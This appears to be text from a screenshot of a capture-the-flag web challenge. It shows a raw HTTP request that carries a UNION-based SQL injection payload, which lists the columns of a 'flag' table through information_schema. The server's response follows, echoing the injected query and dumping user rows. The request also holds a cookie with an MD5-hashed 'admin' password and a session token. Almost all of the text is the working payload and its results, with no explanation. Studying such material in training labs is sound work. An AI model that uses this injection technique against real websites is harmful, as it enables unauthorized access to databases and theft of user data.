 GET /?id=1)))))) union
select 1,group_concat(column_name) from information_schema.columns where table_sch
ema='ctftraining' and table_name='flag' --+ HTTP/1.1
Host: node5.anna.nssctf.cn:28610
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://node5.anna.nssctf.cn:28610/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=admin; pass=21232f297a57a5a743894a0e4a801fc3; session=
eyJuYW1lIjoiMSJ9.ZF-tFA.vkC_untNoz0nteZN5hzeXA4FNOE
Connection: close
60 <div class="col-md-6">
61 <h5>
Executed Operations:
</h5>
SELECT username,password FROM users WHERE id = ((((((1)))))) union sel
<br>
Array
62 (
63 [0] => Array
64 (
65 [username] => tanji
66 [password] => OHHHHHHH
67 )
68
69 [1] => Array
70 (
71 [username] => 1
72 [password] => flag
73 )
74
75 )